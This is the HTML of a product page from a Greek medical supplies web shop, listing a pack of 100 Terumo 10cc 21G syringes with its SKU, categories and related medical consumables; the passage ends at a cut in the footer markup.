		<div data-thumb="https://inema.gr/wp-content/uploads/10.000.141-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://inema.gr/wp-content/uploads/10.000.141-1.jpg"><img width="250" height="250" src="https://inema.gr/wp-content/uploads/10.000.141-1.jpg" class="wp-post-image" alt="ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια" title="10.000.141" data-caption="" data-src="https://inema.gr/wp-content/uploads/10.000.141-1.jpg" data-large_image="https://inema.gr/wp-content/uploads/10.000.141-1.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" fetchpriority="high" data-responsive-images="false" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		                    <div class="single-title-wrapper et-clearfix">
                <h1 class="product_title entry-title">ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια</h1>
                    
                    </div>
                			<style>
				.single_add_to_cart_button {
					display: none !important;
				}
			</style>
		<p class="price"></p>
<a class="ask-toggle" title="Ask about product" href="#"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><path d="M467 80.609H45c-24.813 0-45 20.187-45 45v260.782c0 24.813 20.187 45 45 45h422c24.813 0 45-20.187 45-45V125.609c0-24.813-20.187-45-45-45zm-5.873 30-6.006 5.001-181.267 150.941c-10.346 8.614-25.364 8.614-35.708 0L56.879 115.61l-6.006-5.001h410.254zM30 132.267 177.692 255.25 30 353.543V132.267zm437 269.124H45c-7.248 0-13.31-5.168-14.699-12.011l171.445-114.101 17.204 14.326a57.79 57.79 0 0 0 37.051 13.407 57.793 57.793 0 0 0 37.051-13.407l17.204-14.326 171.444 114.1c-1.39 6.845-7.452 12.012-14.7 12.012zm15-47.848-147.692-98.292L482 132.267v221.276z"/></svg></a><span class="ask-title">Ask about product</span>                	            <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">10.000.141</span></span>

	
	<span class="posted_in">Categories: <a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/analosima-iatreiou-ygeionomiko-yliko/" rel="tag">ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ</a>, <a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/" rel="tag">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</a>, <a href="https://inema.gr/product-category/mikroviologika-solinaria-antidrastiria/" rel="tag">ΜΙΚΡΟΒΙΟΛΟΓΙΚΑ ΣΩΛΗΝΑΡΙΑ &amp; ΑΝΤΙΔΡΑΣΤΗΡΙΑ</a></span>
	
	
</div>
                            <div id="post-social-share" class="post-social-share post-social-share et-social-links"><div class="social-links et-social-links styling-original-true"><a title="Share on Facebook" class="social-share post-facebook-share facebook" target="_blank" href="//facebook.com/sharer.php?u=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M288 176v-64c0-17.664 14.336-32 32-32h32V0h-64c-53.024 0-96 42.976-96 96v80h-64v80h64v256h96V256h64l32-80h-96z"/></svg></a><a title="Tweet this!" class="social-share post-twitter-share twitter" target="_blank" href="//twitter.com/intent/tweet?text=%CE%A3%CE%A5%CE%A1%CE%99%CE%93%CE%93%CE%91+TERUMO+10ccX21G+100%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1+-+https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M384 384H256c-35.296 0-64-28.704-64-64v-32h192c35.328 0 64-28.672 64-64s-28.672-64-64-64H192V64c0-35.328-28.672-64-64-64S64 28.672 64 64v256c0 105.888 86.112 192 192 192h128c35.328 0 64-28.672 64-64s-28.672-64-64-64z"/></svg></a><a title="Share on Pinterest" class="social-share post-pinterest-share pinterest" target="_blank" href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F&media=https%3A%2F%2Finema.gr%2Fwp-content%2Fuploads%2F10.000.141-1.jpg&description=%CE%A3%CE%A5%CE%A1%CE%99%CE%93%CE%93%CE%91%20TERUMO%2010ccX21G%20100%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.977 511.977"><path d="M262.948 0C122.628 0 48.004 89.92 48.004 187.968c0 45.472 25.408 102.176 66.08 120.16 6.176 2.784 9.536 1.6 10.912-4.128 1.216-4.352 6.56-25.312 9.152-35.2.8-3.168.384-5.92-2.176-8.896-13.504-15.616-24.224-44.064-24.224-70.752 0-68.384 54.368-134.784 146.88-134.784 80 0 135.968 51.968 135.968 126.304 0 84-44.448 142.112-102.208 142.112-31.968 0-55.776-25.088-48.224-56.128 9.12-36.96 27.008-76.704 27.008-103.36 0-23.904-13.504-43.68-41.088-43.68-32.544 0-58.944 32.224-58.944 75.488 0 27.488 9.728 46.048 9.728 46.048S144.676 371.2 138.692 395.488c-10.112 41.12 1.376 107.712 2.368 113.44.608 3.168 4.16 4.16 6.144 1.568 3.168-4.16 42.08-59.68 52.992-99.808 3.968-14.624 20.256-73.92 20.256-73.92 10.72 19.36 41.664 35.584 74.624 35.584 98.048 0 168.896-86.176 168.896-193.12C463.62 76.704 375.876 0 262.948 0z"/></svg></a><a title="Share on LinkedIn" class="social-share post-linkedin-share linkedin" target="_blank" href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F&title=%CE%A3%CE%A5%CE%A1%CE%99%CE%93%CE%93%CE%91%20TERUMO%2010ccX21G%20100%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 160h114.496v352H0zM426.368 164.128c-1.216-.384-2.368-.8-3.648-1.152a74.218 74.218 0 00-4.64-.896c-6.08-1.216-12.736-2.08-20.544-2.08-66.752 0-109.088 48.544-123.04 67.296V160H160v352h114.496V320s86.528-120.512 123.04-32v224H512V274.464c0-53.184-36.448-97.504-85.632-110.336z"/><circle cx="56" cy="56" r="56"/></svg></a><a title="Share on Whatsapp" class="whatsapp social-share post-whatsapp-share" target="_blank" href="whatsapp://send?text=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256.064 0h-.128C114.784 0 0 114.816 0 256c0 56 18.048 107.904 48.736 150.048l-31.904 95.104 98.4-31.456C155.712 496.512 204 512 256.064 512 397.216 512 512 397.152 512 256S397.216 0 256.064 0zm148.96 361.504c-6.176 17.44-30.688 31.904-50.24 36.128-13.376 2.848-30.848 5.12-89.664-19.264-75.232-31.168-123.68-107.616-127.456-112.576-3.616-4.96-30.4-40.48-30.4-77.216s18.656-54.624 26.176-62.304c6.176-6.304 16.384-9.184 26.176-9.184 3.168 0 6.016.16 8.576.288 7.52.32 11.296.768 16.256 12.64 6.176 14.88 21.216 51.616 23.008 55.392 1.824 3.776 3.648 8.896 1.088 13.856-2.4 5.12-4.512 7.392-8.288 11.744-3.776 4.352-7.36 7.68-11.136 12.352-3.456 4.064-7.36 8.416-3.008 15.936 4.352 7.36 19.392 31.904 41.536 51.616 28.576 25.44 51.744 33.568 60.032 37.024 6.176 2.56 13.536 1.952 18.048-2.848 5.728-6.176 12.8-16.416 20-26.496 5.12-7.232 11.584-8.128 18.368-5.568 6.912 2.4 43.488 20.48 51.008 24.224 7.52 3.776 12.48 5.568 14.304 8.736 1.792 3.168 1.792 18.048-4.384 35.52z"/></svg></a><a title="Share on Viber" class="viber social-share post-viber-share" target="_blank" href="viber://forward?text=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.155 13.893c.716-6.027-.344-9.832-2.256-11.553l.001-.001C17.814-.6 7.392-1.035 3.7 2.471 2.042 4.186 1.458 6.703 1.394 9.819c-.064 3.117-.14 8.956 5.301 10.54H6.7l-.005 2.419s-.037.98.589 1.177c.716.232 1.04-.223 3.267-2.883 3.724.323 6.584-.417 6.909-.525.752-.252 5.007-.815 5.695-6.654zM10.918 19.37s-2.357 2.939-3.09 3.702c-.24.248-.503.225-.499-.267 0-.323.018-4.016.018-4.016-4.613-1.322-4.341-6.294-4.291-8.895.05-2.602.526-4.733 1.93-6.168C8.225.689 17.362 1.368 19.69 3.556c2.846 2.523 1.833 9.651 1.839 9.894-.585 4.874-4.033 5.183-4.667 5.394-.271.09-2.786.737-5.944.526z"/><path d="M12.222 4.297c-.385 0-.385.6 0 .605 2.987.023 5.447 2.105 5.474 5.924 0 .403.59.398.585-.005h-.001c-.032-4.115-2.718-6.501-6.058-6.524z"/><path d="M16.151 10.193c-.009.398.58.417.585.014.049-2.269-1.35-4.138-3.979-4.335-.385-.028-.425.577-.041.605 2.28.173 3.481 1.729 3.435 3.716zM15.521 12.774c-.494-.286-.997-.108-1.205.173l-.435.563c-.221.286-.634.248-.634.248-3.014-.797-3.82-3.951-3.82-3.951s-.037-.427.239-.656l.544-.45c.272-.216.444-.736.167-1.247-.74-1.337-1.237-1.798-1.49-2.152-.266-.333-.666-.408-1.082-.183h-.009c-.865.506-1.812 1.453-1.509 2.428.517 1.028 1.467 4.305 4.495 6.781 1.423 1.171 3.675 2.371 4.631 2.648l.009.014c.942.314 1.858-.67 2.347-1.561v-.007c.217-.431.145-.839-.172-1.106-.562-.548-1.41-1.153-2.076-1.542z"/><path d="M13.169 8.104c.961.056 1.427.558 1.477 1.589.018.403.603.375.585-.028-.064-1.346-.766-2.096-2.03-2.166-.385-.023-.421.582-.032.605z"/></svg></a><a title="Share on Telegram" class="telegram social-share post-telegram-share" target="_blank" href="tg://msg_url?url=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F&text=%CE%A3%CE%A5%CE%A1%CE%99%CE%93%CE%93%CE%91%20TERUMO%2010ccX21G%20100%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M9.417 15.181l-.397 5.584c.568 0 .814-.244 1.109-.537l2.663-2.545 5.518 4.041c1.012.564 1.725.267 1.998-.931L23.93 3.821l.001-.001c.321-1.496-.541-2.081-1.527-1.714l-21.29 8.151c-1.453.564-1.431 1.374-.247 1.741l5.443 1.693L18.953 5.78c.595-.394 1.136-.176.691.218z"/></svg></a></div></div>                        	</div>

	                </div>
            
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Ειδικότητες Συνταγογράφησης:</strong> </p>
<p><strong>Κωδικοί Παθήσεων:</strong> </p>
<p><strong>Κωδικός Συνταγογράφησης:</strong> </p>
<p>&nbsp;</p>
			</div>
		
			</div>


                
                
            
	
	<div class="related-products">

		<section class="related grid products post-layout product-layout medium gap-false layout-sidebar-none">

			<h4>Related products</h4>

			<ul id="loop-products" class="loop-posts loop-products products nav-pagination" data-nav="pagination">

				
					<li class="post product type-product post-3059457 status-publish first instock product_cat-analosima-iatreiou-ygeionomiko-yliko product_cat-eidi-manikiour-aisthitikis-tattoo product_cat-iatrika-nosokomeiaka-eidi has-post-thumbnail product-type-simple" id="product-3059457">
	
                    <div class="post-inner et-item-inner et-clearfix">

                                                    <div class="ajax-add-to-cart-loading">
                                <svg viewBox="0 0 56 56"><circle class="loader-path" cx="28" cy="28" r="20" /></svg>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" class="tick"><path d="M506.231 75.508c-7.689-7.69-20.158-7.69-27.849 0l-319.21 319.211L33.617 269.163c-7.689-7.691-20.158-7.691-27.849 0-7.69 7.69-7.69 20.158 0 27.849l139.481 139.481c7.687 7.687 20.16 7.689 27.849 0l333.133-333.136c7.69-7.691 7.69-20.159 0-27.849z"/></svg>                            </div>
                        
                
                        
        <div class="post-image post-media overlay-hover"><a href="https://inema.gr/product/ganti-aposteiromeno-zevgos-choris-poudra-hartmann/" ><div class="image-container"><img class="lazy" data-img-resp="https://inema.gr/wp-content/uploads/00.000.019-1-550x400.jpg|550|400|1" data-img-desk="https://inema.gr/wp-content/uploads/00.000.019-1-300x300.jpg|300|300|1" alt="ΙΝΕΜΑ" src="https://inema.gr/wp-content/themes/propharm/images/icons/image_placeholder_catalog.svg" width="300" height="300" data-src="https://inema.gr/wp-content/uploads/00.000.019-1-300x300.jpg"   /><svg class="placeholder" viewBox="0 0 20 4"><circle cx="2" cy="2" r="2" /><circle cx="10" cy="2" r="2" /><circle cx="18" cy="2" r="2" /></svg></div></a></div>
                    
                        
        <div class="post-body et-clearfix"><div class="post-body-inner"><div class="post-category et-clearfix"><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/analosima-iatreiou-ygeionomiko-yliko/" title="ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ">ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ</a><a href="https://inema.gr/product-category/eidi-manikiour-aisthitikis-tattoo/" title="ΕΙΔΗ ΜΑΝΙΚΙΟΥΡ - ΑΙΣΘΗΤΙΚΗΣ - ΤΑΤΤΟΟ">ΕΙΔΗ ΜΑΝΙΚΙΟΥΡ - ΑΙΣΘΗΤΙΚΗΣ - ΤΑΤΤΟΟ</a><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/" title="ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</a></div><h4 class="post-title et-clearfix"><a href="https://inema.gr/product/ganti-aposteiromeno-zevgos-choris-poudra-hartmann/" title="Read more avbout ΓΑΝΤΙ ΑΠΟΣΤΕΙΡΩΜΕΝΟ  ΖΕΥΓΟΣ Χωρίς πούδρα HARTMANN">ΓΑΝΤΙ ΑΠΟΣΤΕΙΡΩΜΕΝΟ  ΖΕΥΓΟΣ Χωρίς πούδρα HARTMANN</a></h4>
                                        </div></div>
                    </div>
                </li>

				
					<li class="post product type-product post-3059465 status-publish instock product_cat-analosima-iatreiou-ygeionomiko-yliko product_cat-iatrika-nosokomeiaka-eidi has-post-thumbnail product-type-simple" id="product-3059465">
	
                    <div class="post-inner et-item-inner et-clearfix">

                                                    <div class="ajax-add-to-cart-loading">
                                <svg viewBox="0 0 56 56"><circle class="loader-path" cx="28" cy="28" r="20" /></svg>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" class="tick"><path d="M506.231 75.508c-7.689-7.69-20.158-7.69-27.849 0l-319.21 319.211L33.617 269.163c-7.689-7.691-20.158-7.691-27.849 0-7.69 7.69-7.69 20.158 0 27.849l139.481 139.481c7.687 7.687 20.16 7.689 27.849 0l333.133-333.136c7.69-7.691 7.69-20.159 0-27.849z"/></svg>                            </div>
                        
                
                        
        <div class="post-image post-media overlay-hover"><a href="https://inema.gr/product/podonaria-megala-lefka-1temachio/" ><div class="image-container"><img class="lazy" data-img-resp="https://inema.gr/wp-content/uploads/00.000.023-1.jpg|360|360|" data-img-desk="https://inema.gr/wp-content/uploads/00.000.023-1-300x300.jpg|300|300|1" alt="ΙΝΕΜΑ" src="https://inema.gr/wp-content/themes/propharm/images/icons/image_placeholder_catalog.svg" width="300" height="300" data-src="https://inema.gr/wp-content/uploads/00.000.023-1-300x300.jpg"   /><svg class="placeholder" viewBox="0 0 20 4"><circle cx="2" cy="2" r="2" /><circle cx="10" cy="2" r="2" /><circle cx="18" cy="2" r="2" /></svg></div></a></div>
                    
                        
        <div class="post-body et-clearfix"><div class="post-body-inner"><div class="post-category et-clearfix"><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/analosima-iatreiou-ygeionomiko-yliko/" title="ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ">ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ</a><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/" title="ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</a></div><h4 class="post-title et-clearfix"><a href="https://inema.gr/product/podonaria-megala-lefka-1temachio/" title="Read more avbout ΠΟΔΟΝΑΡΙΑ ΜΕΓΑΛΑ ΛΕΥΚΑ 1τεμάχιο">ΠΟΔΟΝΑΡΙΑ ΜΕΓΑΛΑ ΛΕΥΚΑ 1τεμάχιο</a></h4>
                                        </div></div>
                    </div>
                </li>

				
					<li class="post product type-product post-3059501 status-publish instock product_cat-analosima-iatreiou-ygeionomiko-yliko product_cat-iatrika-nosokomeiaka-eidi has-post-thumbnail product-type-simple" id="product-3059501">
	
                    <div class="post-inner et-item-inner et-clearfix">

                                                    <div class="ajax-add-to-cart-loading">
                                <svg viewBox="0 0 56 56"><circle class="loader-path" cx="28" cy="28" r="20" /></svg>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" class="tick"><path d="M506.231 75.508c-7.689-7.69-20.158-7.69-27.849 0l-319.21 319.211L33.617 269.163c-7.689-7.691-20.158-7.691-27.849 0-7.69 7.69-7.69 20.158 0 27.849l139.481 139.481c7.687 7.687 20.16 7.689 27.849 0l333.133-333.136c7.69-7.691 7.69-20.159 0-27.849z"/></svg>                            </div>
                        
                
                        
        <div class="post-image post-media overlay-hover"><a href="https://inema.gr/product/profylaktika-yperichou-romed-144temachia/" ><div class="image-container"><img class="lazy" data-img-resp="https://inema.gr/wp-content/uploads/00.000.042-1.jpg|302|206|" data-img-desk="https://inema.gr/wp-content/uploads/00.000.042-1-300x206.jpg|300|206|1" alt="ΙΝΕΜΑ" src="https://inema.gr/wp-content/themes/propharm/images/icons/image_placeholder_catalog.svg" width="300" height="206" data-src="https://inema.gr/wp-content/uploads/00.000.042-1-300x206.jpg"   /><svg class="placeholder" viewBox="0 0 20 4"><circle cx="2" cy="2" r="2" /><circle cx="10" cy="2" r="2" /><circle cx="18" cy="2" r="2" /></svg></div></a></div>
                    
                        
        <div class="post-body et-clearfix"><div class="post-body-inner"><div class="post-category et-clearfix"><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/analosima-iatreiou-ygeionomiko-yliko/" title="ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ">ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ</a><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/" title="ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</a></div><h4 class="post-title et-clearfix"><a href="https://inema.gr/product/profylaktika-yperichou-romed-144temachia/" title="Read more avbout ΠΡΟΦΥΛΑΚΤΙΚΑ ΥΠΕΡΗΧΟΥ ROMED 144τεμάχια">ΠΡΟΦΥΛΑΚΤΙΚΑ ΥΠΕΡΗΧΟΥ ROMED 144τεμάχια</a></h4>
                                        </div></div>
                    </div>
                </li>

				
					<li class="post product type-product post-3059527 status-publish last instock product_cat-analosima-iatreiou-ygeionomiko-yliko product_cat-iatrika-nosokomeiaka-eidi has-post-thumbnail product-type-simple" id="product-3059527">
	
                    <div class="post-inner et-item-inner et-clearfix">

                                                    <div class="ajax-add-to-cart-loading">
                                <svg viewBox="0 0 56 56"><circle class="loader-path" cx="28" cy="28" r="20" /></svg>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" class="tick"><path d="M506.231 75.508c-7.689-7.69-20.158-7.69-27.849 0l-319.21 319.211L33.617 269.163c-7.689-7.691-20.158-7.691-27.849 0-7.69 7.69-7.69 20.158 0 27.849l139.481 139.481c7.687 7.687 20.16 7.689 27.849 0l333.133-333.136c7.69-7.691 7.69-20.159 0-27.849z"/></svg>                            </div>
                        
                
                        
        <div class="post-image post-media overlay-hover"><a href="https://inema.gr/product/epidesmos-gazas-7cmx25m/" ><div class="image-container"><img class="lazy" data-img-resp="https://inema.gr/wp-content/uploads/00.000.059-1.jpg|324|300|" data-img-desk="https://inema.gr/wp-content/uploads/00.000.059-1-300x300.jpg|300|300|1" alt="ΙΝΕΜΑ" src="https://inema.gr/wp-content/themes/propharm/images/icons/image_placeholder_catalog.svg" width="300" height="300" data-src="https://inema.gr/wp-content/uploads/00.000.059-1-300x300.jpg"   /><svg class="placeholder" viewBox="0 0 20 4"><circle cx="2" cy="2" r="2" /><circle cx="10" cy="2" r="2" /><circle cx="18" cy="2" r="2" /></svg></div></a></div>
                    
                        
        <div class="post-body et-clearfix"><div class="post-body-inner"><div class="post-category et-clearfix"><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/analosima-iatreiou-ygeionomiko-yliko/" title="ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ">ΑΝΑΛΩΣΙΜΑ ΙΑΤΡΕΙΟΥ &amp; ΥΓΕΙΟΝΟΜΙΚΟ ΥΛΙΚΟ</a><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/" title="ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</a></div><h4 class="post-title et-clearfix"><a href="https://inema.gr/product/epidesmos-gazas-7cmx25m/" title="Read more avbout ΕΠΙΔΕΣΜΟΣ ΓΑΖΑΣ 7cmx2,5m">ΕΠΙΔΕΣΜΟΣ ΓΑΖΑΣ 7cmx2,5m</a></h4>
                                        </div></div>
                    </div>
                </li>

				
					<li class="post product type-product post-3059553 status-publish first instock product_cat-exoplismos-iatreion product_cat-iatrika-nosokomeiaka-eidi has-post-thumbnail product-type-simple" id="product-3059553">
	
                    <div class="post-inner et-item-inner et-clearfix">

                                                    <div class="ajax-add-to-cart-loading">
                                <svg viewBox="0 0 56 56"><circle class="loader-path" cx="28" cy="28" r="20" /></svg>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" class="tick"><path d="M506.231 75.508c-7.689-7.69-20.158-7.69-27.849 0l-319.21 319.211L33.617 269.163c-7.689-7.691-20.158-7.691-27.849 0-7.69 7.69-7.69 20.158 0 27.849l139.481 139.481c7.687 7.687 20.16 7.689 27.849 0l333.133-333.136c7.69-7.691 7.69-20.159 0-27.849z"/></svg>                            </div>
                        
                
                        
        <div class="post-image post-media overlay-hover"><a href="https://inema.gr/product/polythrona-krevati-ilektika-rythmizomena-plati-podia/" ><div class="image-container"><img class="lazy" data-img-resp="https://inema.gr/wp-content/uploads/00.000.076-1-390x400.jpg|390|400|1" data-img-desk="https://inema.gr/wp-content/uploads/00.000.076-1-300x300.jpg|300|300|1" alt="ΙΝΕΜΑ" src="https://inema.gr/wp-content/themes/propharm/images/icons/image_placeholder_catalog.svg" width="300" height="300" data-src="https://inema.gr/wp-content/uploads/00.000.076-1-300x300.jpg"   /><svg class="placeholder" viewBox="0 0 20 4"><circle cx="2" cy="2" r="2" /><circle cx="10" cy="2" r="2" /><circle cx="18" cy="2" r="2" /></svg></div></a></div>
                    
                        
        <div class="post-body et-clearfix"><div class="post-body-inner"><div class="post-category et-clearfix"><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/exoplismos-iatreion/" title="ΕΞΟΠΛΙΣΜΟΣ ΙΑΤΡΕΙΩΝ">ΕΞΟΠΛΙΣΜΟΣ ΙΑΤΡΕΙΩΝ</a><a href="https://inema.gr/product-category/iatrika-nosokomeiaka-eidi/" title="ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ">ΙΑΤΡΙΚΑ &amp; ΝΟΣΟΚΟΜΕΙΑΚΑ ΕΙΔΗ</a></div><h4 class="post-title et-clearfix"><a href="https://inema.gr/product/polythrona-krevati-ilektika-rythmizomena-plati-podia/" title="Read more avbout ΠΟΛΥΘΡΟΝΑ ΚΡΕΒΑΤΙ ΗΛΕΚΤΙΚΑ ΡΥΘΜΙΖΟΜΕΝΑ ΠΛΑΤΗ-ΠΟΔΙΑ">ΠΟΛΥΘΡΟΝΑ ΚΡΕΒΑΤΙ ΗΛΕΚΤΙΚΑ ΡΥΘΜΙΖΟΜΕΝΑ ΠΛΑΤΗ-ΠΟΔΙΑ</a></h4>
                                        </div></div>
                    </div>
                </li>

				
			</ul>

		</section>

	</div>

</div>

                <div class="et-clearfix">
                            <nav class="post-single-navigation product mob-hide-false et-clearfix">  
          <a rel="prev" href="https://inema.gr/product/achromatopsias-daltonismou-test-gima-paidiko-10-kartes/" title="Previous product">Previous product</a>          <a rel="next" href="https://inema.gr/product/syringa-pic-25ccx23g/" title="Next product">Next product</a>        </nav>
                        </div>
            					</div>
	</div>
</div>			
            <footer id="et-footer-564" class="footer et-footer et-clearfix sticky-false"><div class="vc_row wpb_row vc_row-fluid vc_column-gap-24" >
	<div class="container et-clearfix">
		<div class="wpb_column vc_column_container vc_col-sm-12 text-align-none" >
	<div class="vc_column-inner vci " >
		<div class="wpb_wrapper">
			<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>		</div>
		<div class="col-back">
					</div>
	</div>
</div>	</div>
	<div class="row-back">
					</div>
</div><div class="vc_row wpb_row vc_row-fluid vc_custom_1642162036686 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex vc-row-852602" >
	<div class="container et-clearfix">
		<div class="footer-logo-column wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 text-align-none vc_col-has-fill vc-column-575894" >
	<div class="vc_column-inner vci vc_custom_1642161926861" data-374-r="0"  data-375-767-r="0"  data-768-1023-r="0" >
		<div class="wpb_wrapper">
			<div id="header-logo-444141" class="hbe header-logo hbe-none"><a href="https://inema.gr/" title="ΙΝΕΜΑ"><img class="logo" src="https://inema.gr/wp-content/uploads/logo-inema.jpeg" alt="ΙΝΕΜΑ"></a></div><div class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-581014" ><a href="https://www.google.com/maps/place/INEM+(I.PIPINOS+orthopedic+%26+medical+supplies)/@36.4407443,28.217532,15z/data=!4m2!3m1!1s0x0:0xa2a8f03ef936506c?sa=X&#038;ved=2ahUKEwizlqyV8I3-AhXBOuwKHXL0DHQQ_BJ6BAhcEAg" target="_blank"><span class="text-wrapper"><span class="text"><span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><path d="M256 0C153.755 0 70.573 83.182 70.573 185.426c0 126.888 165.939 313.167 173.004 321.035 6.636 7.391 18.222 7.378 24.846 0 7.065-7.868 173.004-194.147 173.004-321.035C441.425 83.182 358.244 0 256 0zm0 469.729c-55.847-66.338-152.035-197.217-152.035-284.301 0-83.834 68.202-152.036 152.035-152.036s152.035 68.202 152.035 152.035C408.034 272.515 311.861 403.37 256 469.729z"></path><path d="M256 92.134c-51.442 0-93.292 41.851-93.292 93.293S204.559 278.72 256 278.72s93.291-41.851 93.291-93.293S307.441 92.134 256 92.134zm0 153.194c-33.03 0-59.9-26.871-59.9-59.901s26.871-59.901 59.9-59.901 59.9 26.871 59.9 59.901-26.871 59.901-59.9 59.901z"></path></svg> </span>Θεμ. Σοφούλη 83 &amp; Διαγοριδών 19 85100 Ρόδος</span><span class="curtain"></span></span></a></div><div class="et-heading text-align-left highlight-false icon-position-left" id="et-heading-430971" ><a href="https://goo.gl/maps/HwLQmD2734qc4oBx9" target="_blank"><span class="text-wrapper"><span class="text"><span class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><path d="M256 0C153.755 0 70.573 83.182 70.573 185.426c0 126.888 165.939 313.167 173.004 321.035 6.636 7.391 18.222 7.378 24.846 0 7.065-7.868 